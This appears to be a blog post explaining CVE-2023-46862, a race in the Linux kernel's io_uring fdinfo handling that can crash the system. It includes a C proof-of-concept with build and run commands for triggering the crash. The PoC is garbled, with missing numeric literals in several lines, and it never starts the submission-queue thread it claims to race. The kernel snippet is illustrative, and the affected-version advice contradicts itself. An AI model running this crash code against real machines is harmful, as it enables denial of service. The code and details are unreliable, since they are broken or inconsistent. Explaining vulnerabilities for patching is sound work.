
CVE-2023-46862 is a security vulnerability discovered in the Linux kernel up to version 6.5.9. The main problem is a NULL pointer dereference inside the io_uring subsystem, which is a modern mechanism to speed up asynchronous I/O operations. Because of a race condition (where two threads run at the same time and hit an unexpected state), the kernel can crash or behave unpredictably.
This post breaks down the vulnerability in simple terms, shows a code example to trigger the bug, and shares more resources for those who want a deep dive.
What Is io_uring?
io_uring is an advanced Linux interface letting programs perform non-blocking (asynchronous) I/O efficiently. It's widely used by databases, filesystems, and high-performance network applications. Its kernel handling is complex, and any small mistake can leave nasty bugs.
For more basics on io_uring, check the official documentation or this tutorial.
What Is the Problem?
A race condition exists during the exit of an SQ (submission queue) thread and the reading of fdinfo (file descriptor information) via /proc/self/fdinfo/*. If you fetch the fdinfo of an active io_uring instance while the related thread is shutting down, the kernel might try to access memory that is already gone, resulting in a NULL pointer dereference.
This doesn't (normally) lead to privilege escalation, but it can crash the whole operating system (kernel panic), causing Denial of Service.
Where Is It Located?
The problem is in io_uring/fdinfo.c in the io_uring_show_fdinfo function.
Relevant kernel code snippet
static void io_uring_show_fdinfo(struct seq_file *m, struct file *f)
{
struct io_ring_ctx *ctx = f->private_data;
...
// ctx could be NULL due to race with io_uring_cleanup()
seq_printf(m, "some stats: %d\n", ctx->some_field); // <-- CRASH if ctx is NULL
}
Due to the race, ctx can become NULL during cleanup, causing the function to crash.
Original References
- CVE-2023-46862 on NVD
- kernel.org commit fixing the bug
- oss-security mailing list report
Create an io_uring instance so the kernel allocates resources.
2. Spawn a thread that uses this io_uring instance, then make the thread exit (so the kernel starts cleaning up).
3. At the same time, repeatedly call read() or open() on /proc/self/fdinfo/[io_uring_fd].
Due to unlucky timing, the kernel might try to access already-freed resources, causing a crash.
This exploit doesn't give you root, but can *freeze or crash* a system. On shared machines or production servers, that's serious.
Here’s a simple C PoC that repeatedly opens fdinfo right after closing an io_uring instance
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <pthread.h>
#include <fcntl.h>
#include <unistd.h>
#include <liburing.h>
struct io_uring ring;
int uring_fd;
void* thread_work(void* arg) {
io_uring_queue_exit(&ring);
return NULL;
}
int main() {
pthread_t tid;
char fdinfo_path[256];
if (io_uring_queue_init(8, &ring, ) < ) {
perror("io_uring_queue_init");
return 1;
}
uring_fd = ring.ring_fd;
snprintf(fdinfo_path, sizeof(fdinfo_path), "/proc/self/fdinfo/%d", uring_fd);
pthread_create(&tid, NULL, thread_work, NULL);
// Race to read fdinfo as SQ thread exits
for (int i = ; i < 100000; i++) {
int fd = open(fdinfo_path, O_RDONLY);
if (fd != -1) {
char buf[1024];
read(fd, buf, sizeof(buf));
close(fd);
}
}
pthread_join(tid, NULL);
return ;
}
Build: gcc poc.c -lpthread -luring -o poc
- Run: ./poc
If your kernel is vulnerable, the machine may slow down, hang, or even crash.
⚠️ WARNING: Do not run on production machines. Use a test VM.
The fix checks if the ctx pointer is NULL before using it
if (!ctx)
return;
This simple check stops the crash, since the function exits when there’s nothing to print.
See the commit diff.
Not remotely exploitable.
- No privilege escalation, but in shared hosting or critical infrastructure, a local crash can be serious.
Run:
uname -r
If you see a version below 6.5.9 and use applications that rely on io_uring, you *could* be affected! Update your kernel if possible.
More Resources
- Kernel commit fixing CVE-2023-46862
- CVE-2023-46862 at MITRE
- io_uring official site
Conclusion
CVE-2023-46862 shows how even modern, well-tested kernel code can fall prey to race conditions. While this bug "just" causes a crash, it highlights the ongoing need for careful multithreading design in systems code. If you run Linux with io_uring enabled, patch as soon as you can.
Stay safe—and when in doubt, update your kernel!
Timeline
Published on: 10/29/2023 04:15:11 UTC
Last modified on: 01/11/2024 21:15:10 UTC